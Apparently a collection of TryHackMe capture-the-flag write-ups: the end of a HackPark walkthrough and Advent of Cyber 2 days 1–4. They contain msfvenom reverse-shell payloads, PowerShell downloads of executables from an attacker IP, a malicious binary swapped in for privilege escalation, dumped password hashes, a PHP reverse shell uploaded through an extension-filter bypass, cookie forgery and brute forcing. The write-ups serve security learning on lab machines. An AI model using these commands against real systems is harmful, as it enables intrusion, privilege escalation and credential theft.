84 | We also need to rename the edited file to `PostView.ascx` per the instructions.
85 |
86 | Then upload the edited file using the link in the image
87 | ![filemanagerbutton][6]
88 |
89 | After uploading we can then browse to `http://[machineIP]/?theme=../../App_Data/files`
90 | to execute the reverse shell, go back to the terminal with nc session and there should be a command prompt for you.
91 |
92 | We can quickly run `whoami` to get the results
93 | ```
94 | iis apppool\blog
95 | ```
96 | and confirm access on the machine.
97 | ## 3. Compromise the machine
98 |
99 | Now that we have our reverse shell lets upgrade it to a full reverse shell.
100 |
101 | To best do that, lets use MSF again. Using `msfvenom` we can quickly create reverse handlers
102 | with hosts and ports baked in.
103 | To do that we setup
104 | `msfvenom -p windows/meterpreter/reverse_tcp LHOST=[vpnIP] LPORT=[LPORT] -f exe > reverse.exe`
105 |
106 | Now that we have that lets setup a meterpreter handler in another terminal to accept it.
107 |
108 | Loading up `msfconsole` and run `use exploit/multi/handler`
109 |
110 | Set the correct options for your machine ( by using `options` then `set [option]` for required) then go back to the cmd shell, move over to the `C:\Windows\temp` to copy over your reverse_tcp shell exe and run it.
111 |
112 | `powershell Invoke-WebRequest -Uri http://10.8.30.155:1337/reverse.exe -Outfile reverse.exe`
113 |
114 | run it by just typing `reverse.exe` and you should see it come into your meterpreter terminal
115 | See what session it is with `sessions -l` then take control with `sessions -i [id]` to take over that shell.
116 |
117 | We can see by running the meterpreter command `sysinfo` we get certain information.
118 | ```
119 | meterpreter > sysinfo
120 | Computer : HACKPARK
121 | OS : Windows 2012 R2 (6.3 Build 9600).
122 | Architecture : x64
123 | System Language : en_US
124 | Domain : WORKGROUP
125 | Logged On Users : 1
126 | Meterpreter : x86/windows
127 | ```
128 | running `ps` to see what processes are running.
129 | ```
130 | meterpreter > ps
131 |
132 | Process List
133 | ============
134 |
135 | PID PPID Name Arch Session User Path
136 | --- ---- ---- ---- ------- ---- ----
137 | 0 0 [System Process]
138 | 4 0 System
139 | 348 672 svchost.exe
140 | 352 672 TrustedInstaller.exe
141 | 380 4 smss.exe
142 | 524 516 csrss.exe
143 | 580 572 csrss.exe
144 | 588 516 wininit.exe
145 | 616 572 winlogon.exe
146 | 672 588 services.exe
147 | 680 588 lsass.exe
148 | 740 672 svchost.exe
149 | 784 672 svchost.exe
150 | 856 740 WmiPrvSE.exe
151 | 868 672 svchost.exe
152 | 884 616 dwm.exe
153 | 892 2648 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
154 | 912 672 svchost.exe
155 | 944 672 svchost.exe
156 | 996 672 svchost.exe
157 | 1140 672 spoolsv.exe
158 | 1168 672 amazon-ssm-agent.exe
159 | 1204 740 TiWorker.exe
160 | 1212 672 svchost.exe
161 | 1228 672 LiteAgent.exe
162 | 1304 672 svchost.exe
163 | 1320 672 svchost.exe
164 | 1364 672 WService.exe
165 | 1508 672 wlms.exe
166 | 1516 1364 WScheduler.exe
167 | 1532 672 Ec2Config.exe
168 | 1572 2648 powershell.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
169 | 1624 740 SppExtComObj.Exe
170 | 1640 2588 ServerManager.exe
171 | 1752 672 msdtc.exe
172 | 1880 2452 WScheduler.exe
173 | 1888 672 sppsvc.exe
174 | 1964 672 svchost.exe
175 | 2028 672 vds.exe
176 | 2136 2524 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
177 | 2352 2524 reverse.exe x86 0 IIS APPPOOL\Blog c:\Windows\Temp\reverse.exe
178 | 2356 740 WmiPrvSE.exe
179 | 2524 3032 cmd.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\cmd.exe
180 | 2552 912 taskhostex.exe
181 | 2588 1880 Message.exe
182 | 2628 2608 explorer.exe
183 | 2648 3032 cmd.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\cmd.exe
184 | 3032 1320 w3wp.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\inetsrv\w3wp.exe
185 | ```
186 |
187 | Once we get that info lets run it through our recommended `windows-privilege-escalation` script to see what we get.
188 |
189 | We have to first update the database with `./windows-exploit-suggester.py --update`
190 | After that we run `windows-exploit-suggester.py -d [databasePath] --systeminfo [systeminfotxtPath]` with `[systeminfotxtPath]` containing the output of `systeminfo` from the msfconsole.
191 |
192 | We can see the results [here](7)
193 |
194 | From these we can look through a few (looking for ones with Metasploit modules) and see
195 | what works.
196 |
197 | While running though through the `ps` command we see that a `Message.exe` keeps running then shutting down within the services.
198 |
199 | So additional combing through the log we can find the update logs of the `System Scheduler Professional - Version 5.12` which has a vulnerability to replacing its service with a vulnerable exe with the same name and it will eventually call out to our handler with a hopefully privileged shell. This is explained more [here](8). https://www.exploit-db.com/exploits/45072
200 |
201 | First lets setup another Metasploit handler by backgrounding(`ctrl+z`) our current session, set another [LPORT] then exploit in a background session with `exploit -j`.
202 |
203 | Then lets generate another binary named `Message.exe` with msfvenom using
204 | `msfvenom -p windows/meterpreter/reverse_tcp LHOST=[vpnIP] LPORT=[LPORT2] -f exe > Message.exe`
205 | then download it over to the hackpark machine with
206 | `powershell Invoke-WebRequest -Uri http://[vpnIP]:[LPORT2]/Message.exe -Outfile Message.exe`
207 |
208 | After uploading that into the correct directory(search for that program directory to find where to replace at.), once it executes it you should get the meterpreter shell. Running `getuid` you get `Server username: HACKPARK\Administrator`. From
209 | there we can explore the machine more convert to System if wanted. However Administrator is good enough for us for now and we can complete the box.
210 |
211 | Going to `c:\Users\jeff\Desktop\user.txt` we get `[REDACTED]`
212 | then going into `c:\Users\Administrator\Desktop\root.txt` we get `[REDACTED]`
213 |
214 | We can also try to find the service that was running Message.exe by enumerating a bit further with powershell & tasklist.
215 | a
216 | TO also further exploit I got the hashes for every user to exploit if I needed
217 | ```
218 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:3352c0731470aabf133e0c84276adcba:::
219 | Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
220 | jeff:1001:aad3b435b51404eeaad3b435b51404ee:e7dd0bd78b1d5d7eea4ee746816e2377:::
221 | ```
222 |
223 | but after searching and reviewing the exploit page again, trying to find the *service* name we are exploiting. I looked into service enumeration with the metasploit module `use Post/Windows/Gather/Enum_Services`. After running this and seeing the output I saw that the service name isnt always the .exe name. But if you combine the two you can get the service.exe you are looking for.
224 |
225 | ## Review
226 |
227 | Overall this box was a good test of skills in the OSCP path. Even with a writeup it still would be difficult to
228 | do this without much experience. The questions for the box are a little weird on this one, however keep trying what it SHOULD BE and trust there is a solution. (Remember the stars correspond to the length of the flag in TryHackMe. )
229 |
230 | [1]: https://tryhackme.com/room/hackpark
231 | [2]: https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/master/TryHackMe/hackpark/resources/hackpark_web80.png
232 | [3]: https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/master/TryHackMe/hackpark/resources/hackpark_aspxlogin80.png
233 | [4]: https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/master/TryHackMe/hackpark/resources/hackpark_adminabout80.png
234 | [5]: https://www.exploit-db.com/exploits/46353
235 | [6]: https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/master/TryHackMe/hackpark/resources/hackpark_filebutton80.png
236 | [7]: ./resources/hackpack_winexploit_suggestions.txt
237 | [8]: https://www.exploit-db.com/exploits/45072
238 |
--------------------------------------------------------------------------------
/TryHackMe/AdventOfCyber2/README.md:
--------------------------------------------------------------------------------
1 | # Advent of Cyber 2
2 | #### Get started with Cyber Security in 25 Days - Learn the basics by doing a new, beginner friendly security challenge every day leading up to Christmas.
3 | #### [Room Link](1)
4 |
5 | ## Tasks
6 |
7 | 1. [Day 1] Web Exploitation - A Christmas Crisis
8 |
9 | Welcomeeeee back to the Advent of Cyber! Since the last year hopefully Santa's elfs are better at securing the network!
10 |
11 | First off, we see there is information about DNS, HTTP, and cookies making you think that this will likely focus on basics and work up through the days as we perform more challenges and get better with our skills. After deploying the target machine and open up the IP in the web browser we see this screen asking us to register.
12 |
13 | 
14 |
15 | We go ahead and register with some credentials and are greeted with this page:
16 |
17 | 
18 |
19 | Moving into the questions we first have `What is the name of the cookie used for authentication?`.
20 | Seems pretty simple so far! We can find out what cookies were set in Firefox by pressing F12 then selecting the "Storage" tab.
21 | Looking at "Cookies" set for the site we see the cookie is this(you can also view this by using a 3rd party browser extension "Cookie Manger"):
22 |
23 | `{
24 | "cookieManagerVersion": "1.6",
25 | "userAgent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0",
26 | "cookies": [
27 | {
28 | "name": "auth",
29 | "value": "7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a226e617068616c227d",
30 | "domain": "10.10.121.234",
31 | "hostOnly": true,
32 | "path": "/",
33 | "secure": false,
34 | "httpOnly": false,
35 | "session": true,
36 | "storeId": "firefox-default",
37 | "sameSite": "no_restriction",
38 | "firstPartyDomain": ""
39 | }
40 | ]
41 | }`
42 | So we can get our first answer pretty quickly: `auth`.
43 |
44 | Looking at the second question: `In what format is the value of this cookie encoded?`
45 | We can see the value is the string `7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a226e617068616c227d` which appears to be encoded. Having previous experience and knowing this is a beginners CTF we can guess that this is a simple encoding algorithm such as Base64, ROT13, or Hex. Throwing the string into [CyberChef](https://gchq.github.io/CyberChef/) we can try the basic encoding which in this case appears to be hex! Looking back at the string we can verify this by seeing that all the characters are within the [a-f] & [1-9] range which are the characters that represent hex values! Therefore we have our second answer `hexadecimal`!
46 |
47 | With our newly decoded string:
48 | `{"company":"The Best Festival Company", "username":"naphal"}`
49 |
50 | We see the next question asks us this: `Having decoded the cookie, what format is the data stored in?`.
51 |
52 | Having previous experience definitely helps again here as I know this is a `JSON` format however some quick google searches on web data formats (specifically Javascript, one of the main web programming languages ) should point you in the right direction.
53 |
54 | After entering out answer `JSON`, we see the prompt `Figure out how to bypass the authentication.` which means lets get hacking!
55 |
56 | We are given the question `What is the value of Santa's cookie?` which makes us look back at the cookies to see what we can do with it. Up in the section explaining Cookies, it starts with the sentence "HTTP is an inherently stateless protocol." which is a clue about what we have to do.
57 |
58 | Given that HTTP is a stateless protocol, cookies are used throughout the web to save state about what you are doing, if you are logged in an and who you are logged in as. To increase security, even if you have a cookie the webserver will save several things to verify the cookie is the same as the one issued and that you arent changing to values to access things you shouldnt. However, if the web server DOESNT verify that information we might be able to get access to other user's state by changing the cookie values.
59 |
60 | Knowing this is in JSON format and encoded within hexadecimal, all we have to do is change the value in the original cookie to "Santa" then hex encoded it. After getting that new value, we can hope back over to our original cookie and replace the `value` field with our new encoded string.
61 |
62 | `{"company":"The Best Festival Company", "username":"santa"}`
63 | hex encode to (if you have spaces in CyberChef set the delimiter option to "None"):
64 | `7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a2273616e7461227d`
65 |
66 | After putting value into the correct field in our original cookie, we can refresh the page and see it looks a bit different!
67 |
68 | 
69 |
70 | After firing up all the controls we get our flag!
71 |
72 | This was a good intro and hopefully you learned a few things or brushed up on your skills for the upcoming days!
73 |
74 | See yall on Day 2!
75 |
76 |
77 | 2. [Day 2] Web Exploitation - The Elf Strikes Back!
78 |
79 | Gooooooddd morninngggg TryHackmeeee! Time for Day 2 of the Advent of Cyber 2!
80 |
81 | Taking a look at the "dossier" prepared for us we see that GET Parameters, File Uploads, and Reverse Shells are mentioned indicating that we will most likely be focusing on a [File Upload vulnerability](https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload)!
82 |
83 | After launching our machine and opening our THM AttackBox see this blurb:
84 | `For Elf McEager:
85 | You have been assigned an ID number for your audit of the system: [REDACTED] . Use this to gain access to the upload section of the site.Good luck!`
86 |
87 |
88 | Hmmm, so we will keep that in mind but lets first go to the webpage mentioned for the first question: `What string of text needs adding to the URL to get access to the upload page?`
89 |
90 | Well browsing to the webpage we are greeted with this page
91 |
92 | 
93 |
94 | Well it does give us the hint `Please enter your ID as a GET parameter (?id=YOUR_ID_HERE)` which calls back the dossier note:
95 |
96 | `We then have the resource that we're selecting -- in this case that is the homepage of the website: index.php. As a side note, all homepages must be called "index" in order to be correctly served by the web server without having to be specified fully. This is how you can go to https://tryhackme.com without having to specify that you want to receive the home page -- the index page is served automatically because you didn't specify!
97 | The final two aspects of the URL are the most important for our current topic: they both relate to GET parameters. First up we have ?snack=. Here ? is used to specify that a GET parameter is forthcoming. We then have the parameter name: snack. This is used to identify the parameter to the server. We then have an equals sign (=), indicating that the value will come next.`
98 |
99 | Well first knowing that `index.php` should serve us the same page, we browse to `http://[machineIP]]/index.php` to verify this! We do see the same page! Now that we know we are using `index.php` we should be able to add in our GET parameter which combine our given ID and the string they have on the webpage!
100 |
101 | Entering the correct URL we get to this new page!
102 |
103 | 
104 |
105 | Now that we have a upload page lets take a look at the source code to get some clues on what we can do! BY entering `viewsource:` before a URL in FireFox lets you easily see the sourcecode of a website OR you can do the same by right-clicking and clicking `View Source`.
106 |
107 | Looking at the source code we see this piece of HTML `` which indicates this upload form is looking for file that match the extensions `.jpeg,.jpg,.png` which are image file extensions. However it seems to be looking for only the file extensions and not checking to see if those files are ACUTAL image files.
108 |
109 | If that is the case then we may be able to upload that reverse shell that was mentioned in the dossier!
110 |
111 | Since we know this is a `index.php` page lets try a common php reverse shell available from [PentestMonkey](https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php)!
112 |
113 | So after downloading our script we need to edit the options:
114 | `$ip = '127.0.0.1'; // CHANGE THIS
115 | $port = 1234; // CHANGE THIS`
116 |
117 | to the IP of our host machine and the port our shell listener will be at! After that we can go ahead and make a new copy with our "png" ending with the command `cp php-reverse-shell.php shell.png`
118 |
119 | After changing our IPs and file extension, lets go ahead and open up a new terminal and run the command `nc -nvlp 4545` to listen on port 4545 for our reverse shell!
120 |
121 | Back on our webpage we go and select our new `shell.jpg` and click the upload button. We get the message `File received successfully!` but nothing seems to happen. Well knowing that this is the upload page we might have to browse to another URL on the host to see the file we uploaded!
122 |
123 | Trying first `[machineIP]/images/` but that gives us the same "Enter ID" page. Lets try the URL `machineIP/uploads/` which give us this page with our uploaded `shell.png`!
124 |
125 | 
126 |
127 | Let go ahead and click on our "image" file and check the `nc` session! However there doesn't seem to be a session :/ Hmmmm, we seem to get the error `The image [URL] cannot be displayed because it contains errors.` Well it seems that the server may attempt to execute the file so lets change our extension up some more to see if we cant get our php shell to run.
128 |
129 | Looking back at the dossier we see this tidbit of info:
130 | `File Extension Filtering: As the name suggests extension filtering checks the file extension of uploaded files. This is often done by specifying a list of allowed extensions, then checking the uploaded file against the list. If the extension is not in the allowlist, the upload is rejected.
131 | So, what's the bypass? Well, the answer is that it depends entirely on how the filter is implemented. Many extension filters split a filename at the dot (.) and check what comes after it against the list. This makes it very easy to bypass by uploading a double-barrelled extension (e.g. .jpg.php). The filter splits at the dot(s), then checks what it thinks is the extension against the list. If jpg is an allowed extension then the upload will succeed and our malicious PHP script will be uploaded to the server.`
132 |
133 | Well that explains exactly what is going on! Always read the entire folks or end up like me!
134 |
135 | Switching up to our new file extension of the same script with the command `cp php-reverse-shell.php shell.jpg.php`, we then upload the new file and execute it with from the `/uploads/` directory!
136 |
137 | Looking back at our `nc` we see that we have a shell!
138 |
139 | To answer the final question we use the command `cat /var/www/flag.txt` to read out the flag.
140 |
141 | Key Takeaways!:
142 | ALWAYS READ THE DOSSIER - The dossier is helping us out so make sure to read it fully to understand what is going on in the problem!
143 | KISS (Keep it simple stupid)! - Try the basic stuff before thinking advanced! This is a learning CTF!
144 |
145 |
146 | 3. [Day 3] Web Exploitation - Christmas Chaos
147 |
148 | So from previous days we know that the dossier that is given will lead us on the challenge! In this dossier it explains what default credentials are and how to use BurpSuite to bruteforce a login page.
149 |
150 | We go ahead and open up our webpage.
151 |
152 | 
153 |
154 | Looking at the question `Use BurpSuite to brute force the login form. Use the following lists for the default credentials:`
155 |
156 | | Username | Password |
157 | |----------|----------|
158 | | root | root |
159 | | admin | password |
160 | | user | 12345 |
161 |
162 |
163 | Hmmm, so pretty straightforward. It seems like today is focusing on learning Burp a bit better because it could be used heavily in the days to come!
164 |
165 | So looking at the dossier, I see that it has the exact instructions for how to perform this dictionary attack. If you think you need a bit more help with Burp to learn it I recommend running through [BurpSuite Room](https://tryhackme.com/room/rpburpsuite) on TryHackMe to get a bit more practice in!
166 |
167 | Once performing the brute force we see this page, which scrolling down a bit gives us our flag!
168 |
169 | 
170 |
171 | Seeing as this mainly focused on the basics on BurpSuite, we should expect to use it a bit more going forward!
172 |
173 | See yall on Day 3!
174 |
175 |
176 |
177 | 4. [Day 4] Web Exploitation - Santa's watching
178 |
179 | Day 4! Getting into the Dossier, we see that we get an intro to fuzzing and enumeration using Gobuster and WFuzz.
180 |
181 | Here are the main examples I see (and that I have used in the past).
182 |
183 | Gobuster:
184 | `gobuster dir -u http://example.com -w /usr/share/wordlist/sample.txt`
185 |
186 | with the options to add `-x php,html,txt` to search for those files.
187 | Option information:
188 | dir => search for directories
189 | -u => URL in http/https format
190 | -w => path to wordlist
191 | -x => extension to add onto wordlist
192 |
193 |
194 | WFuzz:
195 | `wfuzz -c -z file,mywordlist.txt -d “id=FUZZ” -u http://example.com/query.php`
196 |
197 | Option information:
198 | -c => colored format
199 | -z file,mywordlist.txt => What and How to replace "FUZZ" [type],[file] (file type, filename)
200 | -d "parameter=FUZZ" => What to FUZZ! FUZZ gets replaced by each string within wordlist.txt
201 | -u http://example.com/query.php => What URL the parameter is added to
202 |
203 | Given the above we can craft the first wfuzz query for the answer!
204 |
205 | `[REDACTED]`
206 |
207 | Perfect!
208 |
209 | Now lets go ahead and fire up GoBuster to find our API directory! Using the command
210 |
211 | `gobuster dir -u http://[machineIP]/api -w /usr/share/wordlists/dirb/big.txt -x php`
212 |
213 | to look for the file under the api directory! We get a single result for 200, which indicates that's our endpoint to bruteforce!
214 |
